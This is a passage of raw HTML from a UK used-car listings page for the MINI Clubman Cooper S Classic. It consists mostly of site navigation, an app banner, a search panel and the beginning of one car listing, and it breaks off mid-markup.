Juke" href="/nissan/juke/used-cars/"><span>Nissan Juke</span></a></li><li><a class="sub-nav__link" id="Nissan Qashqai" href="/nissan/qashqai/used-cars/"><span>Nissan Qashqai</span></a></li><li><a class="sub-nav__link" id="Range Rover Evoque" href="/land-rover/range-rover-evoque/used-cars/"><span>Range Rover Evoque</span></a></li><li><a class="sub-nav__link" id="Toyota Aygo" href="/toyota/aygo/used-cars/"><span>Toyota Aygo</span></a></li><li><a class="sub-nav__link" id="Toyota Yaris" href="/toyota/yaris/used-cars/"><span>Toyota Yaris</span></a></li><li><a class="sub-nav__link" id="VW Golf" href="/vw/golf/used-cars/"><span>VW Golf</span></a></li><li><a class="sub-nav__link" id="VW Polo" href="/vw/polo/used-cars/"><span>VW Polo</span></a></li><li><a class="sub-nav__link bold" id="Search all used cars" href="/used-cars/"><span>Search all used cars</span></a></li></ul><ul aria-labelledby="Used Cars by Location" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Aberdeen" href="/used-cars/local/aberdeenshire/aberdeen/"><span>Aberdeen</span></a></li><li><a class="sub-nav__link" id="Belfast" href="/used-cars/local/country-antrim/belfast/"><span>Belfast</span></a></li><li><a class="sub-nav__link" id="Birmingham" href="/used-cars/local/west-midlands/birmingham/"><span>Birmingham</span></a></li><li><a class="sub-nav__link" id="Bristol" href="/used-cars/local/country-of-bristol/bristol/"><span>Bristol</span></a></li><li><a class="sub-nav__link" id="Cardiff" href="/used-cars/local/cardiff/"><span>Cardiff</span></a></li><li><a class="sub-nav__link" id="Coventry" href="/used-cars/local/warwickshire/coventry/"><span>Coventry</span></a></li><li><a class="sub-nav__link" id="Derby" href="/used-cars/local/derbyshire/derby/"><span>Derby</span></a></li><li><a class="sub-nav__link" id="Edinburgh" href="/used-cars/local/east-lothian/edinburgh/"><span>Edinburgh</span></a></li><li><a class="sub-nav__link" id="Glasgow" href="/used-cars/local/lanarkshire/glasgow/"><span>Glasgow</span></a></li><li><a class="sub-nav__link" id="Hull" href="/used-cars/local/east-yorkshire/hull/"><span>Hull</span></a></li><li><a class="sub-nav__link" id="Leeds" href="/used-cars/local/west-yorkshire/leeds/"><span>Leeds</span></a></li><li><a class="sub-nav__link" id="Leicester" href="/used-cars/local/leicestershire/leicester/"><span>Leicester</span></a></li><li><a class="sub-nav__link" id="Liverpool" href="/used-cars/local/merseyside/liverpool/"><span>Liverpool</span></a></li><li><a class="sub-nav__link" id="London" href="/used-cars/local/greater-london/london/"><span>London</span></a></li><li><a class="sub-nav__link" id="Manchester" href="/used-cars/local/greater-manchester/manchester/"><span>Manchester</span></a></li><li><a class="sub-nav__link" id="Newcastle" href="/used-cars/local/tyne-&amp;-wear/newcastle/"><span>Newcastle</span></a></li><li><a class="sub-nav__link" id="Northampton" href="/used-cars/local/northamptonshire/northampton/"><span>Northampton</span></a></li><li><a class="sub-nav__link" id="Norwich" href="/used-cars/local/norfolk/norwich/"><span>Norwich</span></a></li><li><a class="sub-nav__link" id="Nottingham" href="/used-cars/local/nottinghamshire/nottingham/"><span>Nottingham</span></a></li><li><a class="sub-nav__link" id="Peterborough" href="/used-cars/local/cambridgeshire/peterborough/"><span>Peterborough</span></a></li><li><a class="sub-nav__link" id="Plymouth" href="/used-cars/local/devon/plymouth/"><span>Plymouth</span></a></li><li><a class="sub-nav__link" id="Sheffield" href="/used-cars/local/south-yorkshire/sheffield/"><span>Sheffield</span></a></li><li><a class="sub-nav__link" id="Southampton" href="/used-cars/local/hampshire/southampton/"><span>Southampton</span></a></li><li><a class="sub-nav__link bold" id="View all locations" href="/used-cars/local/"><span>View all locations</span></a></li></ul><ul aria-labelledby="Used Cars by Fuel Type" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Electric" href="/used-cars/fuel/full-electric/"><span>Electric</span></a></li><li><a class="sub-nav__link" id="Petrol" href="/used-cars/fuel/petrol/"><span>Petrol</span></a></li><li><a class="sub-nav__link" id="Diesel" href="/used-cars/fuel/diesel/"><span>Diesel</span></a></li><li><a class="sub-nav__link" id="Hybrid - Diesel / Electric" href="/used-cars/fuel/hybrid---diesel-electric/"><span>Hybrid - Diesel / Electric</span></a></li><li><a class="sub-nav__link" id="Hybrid - Petrol / Electric" href="/used-cars/fuel/hybrid---petrol-electric/"><span>Hybrid - Petrol / Electric</span></a></li><li><a class="sub-nav__link" id="LPG" href="/used-cars/fuel/lpg/"><span>LPG</span></a></li></ul><ul aria-labelledby="Used Cars by Price" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Under £500" href="/used-cars/price/under-500/"><span>Under £500</span></a></li><li><a class="sub-nav__link" id="Under £1,000" href="/used-cars/price/under-1000/"><span>Under £1,000</span></a></li><li><a class="sub-nav__link" id="Under £2,000" href="/used-cars/price/under-2000/"><span>Under £2,000</span></a></li><li><a class="sub-nav__link" id="Under £3,000" href="/used-cars/price/under-3000/"><span>Under £3,000</span></a></li><li><a class="sub-nav__link" id="Under £5,000" href="/used-cars/price/under-5000/"><span>Under £5,000</span></a></li><li><a class="sub-nav__link" id="Under £10,000" href="/used-cars/price/under-10000/"><span>Under £10,000</span></a></li><li><a class="sub-nav__link" id="Under £15,000" href="/used-cars/price/under-15000/"><span>Under £15,000</span></a></li><li><a class="sub-nav__link" id="Under £20,000" href="/used-cars/price/under-20000/"><span>Under £20,000</span></a></li></ul><ul aria-labelledby="Used Cars by Transmission" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Manual" href="/used-cars/transmission/manual/"><span>Manual</span></a></li><li><a class="sub-nav__link" id="Automatic" href="/used-cars/transmission/automatic/"><span>Automatic</span></a></li></ul><ul aria-labelledby="Used Cars by Body style" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Convertible" href="/used-cars/bodystyle/convertible/"><span>Convertible</span></a></li><li><a class="sub-nav__link" id="Coupe" href="/used-cars/bodystyle/coupe/"><span>Coupe</span></a></li><li><a class="sub-nav__link" id="Estate" href="/used-cars/bodystyle/estate/"><span>Estate</span></a></li><li><a class="sub-nav__link" id="Hatchback" href="/used-cars/bodystyle/hatchback/"><span>Hatchback</span></a></li><li><a class="sub-nav__link" id="People Carrier" href="/used-cars/bodystyle/people-carrier/"><span>People Carrier</span></a></li><li><a class="sub-nav__link" id="Pick-up" href="/used-cars/bodystyle/pick-up/"><span>Pick-up</span></a></li><li><a class="sub-nav__link" id="Saloon" href="/used-cars/bodystyle/saloon/"><span>Saloon</span></a></li><li><a class="sub-nav__link" id="SUV" href="/used-cars/bodystyle/suv/"><span>SUV</span></a></li></ul><ul aria-labelledby="Used Cars by Dealers" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Dealer Search" href="/used-cars/all-dealers/"><span>Dealer Search</span></a></li><li><a class="sub-nav__link" id="Dealer Groups" href="/dealers/groups/"><span>Dealer Groups</span></a></li></ul></div></div><div class="sub-nav-item" aria-labelledby="used_vans"><section class="sub-nav__content"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-vans/for-sale/">Search Used Vans<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-vans/all-dealers/">Used Vans by Dealer<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></section></div><div class="sub-nav-item" aria-labelledby="nav_sell"><section class="sub-nav__content"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/">Sell My Car<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/car-valuation/">Car valuation<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/part-exchange/">Part exchange<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/car-selling-tips/">Car selling tips<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></section></div><div class="sub-nav-item" aria-labelledby="finance"><section class="sub-nav__content"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-cars/finance/">Used Cars on Finance<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-finance-calculator/">Car Finance Calculator<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></section></div><div class="sub-nav-item" aria-labelledby="nav_carAdvice"><section class="sub-nav__content"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-reviews/">Car Reviews<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-price-guide/">Car Price Guides<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></section></div></section><section class="lazy-nav slide-in-nav"><div class="mobile-top-row"><div class="mobile-top-row__label"></div><button type="button" aria-label="Close menu" id="nav_closeBurger" class="main-nav__menu user-feature-buttons__cta"><svg class="mobile-top-row__icon" xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></div></section><div data-rht-toaster="" style="position:fixed;z-index:9999;top:16px;left:16px;right:16px;bottom:16px;pointer-events:none"></div></nav></div>

    
<div class="border-bottom border-neutral cazoo-app-banner">
    <div id="react_0HNIO35OMG45Q"><div class="flex a-center j-center small-padding cazoo-app-banner" data-reactroot=""><a class="btn btn--txt flex a-center no-margin flex-gap-xs color-content-primary show-to-l" href="https://cazoo.onelink.me/5HE8/motors" target="_blank" rel="noopener noreferrer"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.3335 14.3441C16.5176 14.3441 16.6665 14.4841 16.6665 14.6566V15.5931C16.6664 15.7654 16.5175 15.9046 16.3335 15.9046H3.6665C3.48264 15.9045 3.33363 15.7653 3.3335 15.5931V14.6566C3.3335 14.4842 3.48256 14.3442 3.6665 14.3441H16.3335ZM10.5005 3.33334C10.6844 3.3335 10.8335 3.47349 10.8335 3.64584V11.4183H11.0659C11.2101 11.4183 11.3318 11.3474 11.3872 11.2513L12.7173 8.94466C12.8637 8.69067 13.1954 8.58709 13.4751 8.70834L13.9497 8.91439C14.2548 9.04668 14.3778 9.39214 14.2183 9.66927L12.9077 11.9427C12.5536 12.5567 11.8373 12.9349 11.0659 12.9349H8.93408C8.16265 12.9349 7.44633 12.5567 7.09229 11.9427L5.78174 9.66927C5.62233 9.39219 5.74531 9.04667 6.05029 8.91439L6.5249 8.70834C6.80459 8.58706 7.13723 8.69065 7.28369 8.94466L8.61377 11.2513C8.66922 11.3474 8.79 11.4183 8.93408 11.4183H9.1665V3.64584C9.1665 3.47339 9.31639 3.33334 9.50049 3.33334H10.5005Z" fill="currentColor"></path></svg>Get the <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 61 12" fill="none" class="cazoo-app-banner--logo color-cazoo" height="14"><title>Cazoo</title><path fill="currentColor" d="M41.758.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817 5.816 5.816 0 0 0 5.813-5.818A5.816 5.816 0 0 0 41.758.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.993 2.996 2.995 2.995 0 0 1-2.993 2.996ZM54.687.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817A5.816 5.816 0 0 0 60.5 6.09 5.816 5.816 0 0 0 54.687.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.994 2.996 2.995 2.995 0 0 1-2.994 2.996ZM34.376.45h-8.153a.515.515 0 0 0-.515.516v1.647c0 .285.23.515.515.515h4.746L25.81 9.096a1.03 1.03 0 0 0-.274.7v1.416c0 .284.23.515.515.515h8.495c.284 0 .515-.23.515-.515V9.565a.515.515 0 0 0-.515-.515h-5.089l5.16-5.968c.175-.19.274-.44.274-.7V.967a.515.515 0 0 0-.515-.515ZM24.701 4.765a.406.406 0 0 0-.323-.27l-1.166-.177a.387.387 0 0 0-.427.27l-.041.217-1.598-3.537A1.389 1.389 0 0 0 19.88.451h-4.603c-.546 0-1.04.32-1.266.817l-1.597 3.537-.04-.218a.387.387 0 0 0-.429-.27l-1.165.202c-.15.023-.275.103-.324.246l-.162.476a.38.38 0 0 0 .32.501l1.312.142-.102.226a1.342 1.342 0 0 0-.119.551v4.551c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515V9.05h6.396v2.162c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515v-4.55c0-.191-.04-.38-.119-.552l-.101-.226 1.312-.142a.38.38 0 0 0 .32-.501l-.162-.476ZM14.617 6.372l1.203-3.004a.514.514 0 0 1 .478-.325h2.562c.21 0 .4.129.478.325l1.203 3.004h-5.924ZM5.813 9.085a2.995 2.995 0 0 1-2.989-3.167 2.999 2.999 0 0 1 3.04-2.825 2.712 2.712 0 0 1 1.9.796c.175.174.452.19.64.032l1.382-1.16a.516.516 0 0 0 .047-.745C8.843.94 7.44.271 5.813.271A5.816 5.816 0 0 0 0 6.089a5.816 5.816 0 0 0 5.813 5.818c1.627 0 3.032-.669 4.022-1.748a.516.516 0 0 0-.047-.744l-1.382-1.16a.471.471 0 0 0-.638.032 2.715 2.715 0 0 1-1.955.799Z"></path></svg><span class="visually-hidden">Cazoo</span> app - powered by MOTORS</a><button class="btn btn--txt flex a-center no-margin flex-gap-xs color-content-primary hidden-below-l" type="button"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.3335 14.3441C16.5176 14.3441 16.6665 14.4841 16.6665 14.6566V15.5931C16.6664 15.7654 16.5175 15.9046 16.3335 15.9046H3.6665C3.48264 15.9045 3.33363 15.7653 3.3335 15.5931V14.6566C3.3335 14.4842 3.48256 14.3442 3.6665 14.3441H16.3335ZM10.5005 3.33334C10.6844 3.3335 10.8335 3.47349 10.8335 3.64584V11.4183H11.0659C11.2101 11.4183 11.3318 11.3474 11.3872 11.2513L12.7173 8.94466C12.8637 8.69067 13.1954 8.58709 13.4751 8.70834L13.9497 8.91439C14.2548 9.04668 14.3778 9.39214 14.2183 9.66927L12.9077 11.9427C12.5536 12.5567 11.8373 12.9349 11.0659 12.9349H8.93408C8.16265 12.9349 7.44633 12.5567 7.09229 11.9427L5.78174 9.66927C5.62233 9.39219 5.74531 9.04667 6.05029 8.91439L6.5249 8.70834C6.80459 8.58706 7.13723 8.69065 7.28369 8.94466L8.61377 11.2513C8.66922 11.3474 8.79 11.4183 8.93408 11.4183H9.1665V3.64584C9.1665 3.47339 9.31639 3.33334 9.50049 3.33334H10.5005Z" fill="currentColor"></path></svg>Get the <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 61 12" fill="none" class="cazoo-app-banner--logo color-cazoo" height="14"><title>Cazoo</title><path fill="currentColor" d="M41.758.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817 5.816 5.816 0 0 0 5.813-5.818A5.816 5.816 0 0 0 41.758.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.993 2.996 2.995 2.995 0 0 1-2.993 2.996ZM54.687.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817A5.816 5.816 0 0 0 60.5 6.09 5.816 5.816 0 0 0 54.687.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.994 2.996 2.995 2.995 0 0 1-2.994 2.996ZM34.376.45h-8.153a.515.515 0 0 0-.515.516v1.647c0 .285.23.515.515.515h4.746L25.81 9.096a1.03 1.03 0 0 0-.274.7v1.416c0 .284.23.515.515.515h8.495c.284 0 .515-.23.515-.515V9.565a.515.515 0 0 0-.515-.515h-5.089l5.16-5.968c.175-.19.274-.44.274-.7V.967a.515.515 0 0 0-.515-.515ZM24.701 4.765a.406.406 0 0 0-.323-.27l-1.166-.177a.387.387 0 0 0-.427.27l-.041.217-1.598-3.537A1.389 1.389 0 0 0 19.88.451h-4.603c-.546 0-1.04.32-1.266.817l-1.597 3.537-.04-.218a.387.387 0 0 0-.429-.27l-1.165.202c-.15.023-.275.103-.324.246l-.162.476a.38.38 0 0 0 .32.501l1.312.142-.102.226a1.342 1.342 0 0 0-.119.551v4.551c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515V9.05h6.396v2.162c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515v-4.55c0-.191-.04-.38-.119-.552l-.101-.226 1.312-.142a.38.38 0 0 0 .32-.501l-.162-.476ZM14.617 6.372l1.203-3.004a.514.514 0 0 1 .478-.325h2.562c.21 0 .4.129.478.325l1.203 3.004h-5.924ZM5.813 9.085a2.995 2.995 0 0 1-2.989-3.167 2.999 2.999 0 0 1 3.04-2.825 2.712 2.712 0 0 1 1.9.796c.175.174.452.19.64.032l1.382-1.16a.516.516 0 0 0 .047-.745C8.843.94 7.44.271 5.813.271A5.816 5.816 0 0 0 0 6.089a5.816 5.816 0 0 0 5.813 5.818c1.627 0 3.032-.669 4.022-1.748a.516.516 0 0 0-.047-.744l-1.382-1.16a.471.471 0 0 0-.638.032 2.715 2.715 0 0 1-1.955.799Z"></path></svg><span class="visually-hidden">Cazoo</span> app - powered by MOTORS</button></div></div>
</div>    
        <nav class="bc" aria-label="Breadcrumb Navigation">
            <div class="bc__inner">
                <ul class="bc__list">
                                <li class="home"><a href="/" class="home">Home</a></li>
                                <li class="bc__item"><a href="https://www.motors.co.uk/all-makes/">All makes</a></li>
                                <li class="bc__item"><a href="https://www.motors.co.uk/mini/used-cars/">MINI</a></li>
                                <li class="bc__item"><a href="https://www.motors.co.uk/mini/clubman/used-cars/">Clubman</a></li>
                                <li class="bc__item bc__item--current">Cooper S Classic</li>

                </ul>
            </div>
        </nav>


    
    <section id="mainContent" tabindex="0">
        






<header class="page-section bg-neutral-2 text-c ">
  <div class="container">
    
    <h1 class="title-1">Used MINI Clubman Cooper S Classic cars for sale</h1>
    <div id="searchPanel" >
      
<section class="sp--loading medium-margin">
  <div class="sp__mode">
    <div class="radio-group margin-auto loading-group">
      <label class="label"><span class="radio-title">Price</span></label>
      <label class="label"><span class="radio-title">Monthly cost</span></label>
    </div>
  </div>

  <div class="inline-input-bar sp__bar">
    <div class="inline-input-container inputs-3 sp__controls">
      <div class="input-field">
        <div class="ticker" id="sTick" style="width:100%; text-align:center">Loading...</div>
        <script>(function (m) { 'use strict'; function _tick() { var t = document.getElementById('sTick'); if (t && !!m.length) { t.innerText = m.pop() + '...'; setTimeout(_tick, 4e3); } } setTimeout(_tick, 4e3); }('Loading|Reticulating splines|Checking connection|Steering you in the right direction|Detailing cars|Changing the oil|Releasing the handbrake|Updating ECU|Polishing rims|Finding the perfect vehicle|Searching smarter'.split('|')))</script>
      </div>

      <div class="input-field multi-input mobile-fields">
        <div class="disabled-input">
          Make (any)
        </div>
        <div class="disabled-input">
          Model (any)
        </div>
      </div>

      <div class="input-field multi-input mobile-fields price-fields">
        <div class="disabled-input">
          Min price (any)
        </div>
        <div class="disabled-input">
          Max price (any)
        </div>
      </div>
    </div>

    <button class="btn btn--expand sp__btn mobile-fields" disabled>Search</button>
  </div>
  <div class="sp__actions ">
    <div class="options">
      <button disabled class="btn btn--ghost btn--content-primary reset">Reset</button>
    </div>
    <div class="options">
      <button disabled class="btn btn--ghost adv">More options</button>
    </div>
  </div>
</section>

    </div>
  </div>
</header>
<section id="searchPanelAdv">
  
</section>










<section class="page-section">
  <div class="container">
        <section class="result-card___container">
          <div id="react_0HNIO35OMG45N"><section class="" data-reactroot=""><div class="result-card___wrap"><div class="result-card"><a href="/car-76684747/?i=0&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">MINI<!-- -->, <!-- -->Clubman</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2021 (71) - 2.0 Cooper S Classic 6dr Auto Petrol Estate 6-Door</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 22 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>22</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Low Mileage</div><div class="title-4 no-scale no-margin">£19,573</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" 